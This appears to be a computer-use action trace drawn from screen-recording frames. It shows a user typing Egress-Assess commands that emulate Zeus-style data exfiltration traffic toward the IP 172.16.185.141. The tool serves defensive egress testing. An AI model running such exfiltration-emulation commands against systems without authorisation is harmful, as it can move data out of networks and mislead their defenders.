
text(./Egress-Assess.py --server zeus)

Clear and enter ./Egress-Assess.py --actor zeus --ip 172.16.185.141, highlighting the --ip option
text(clear)

text(./Egress-Assess.py --actor zeus --ip 172.16.185.141)

double_click(427, 306)
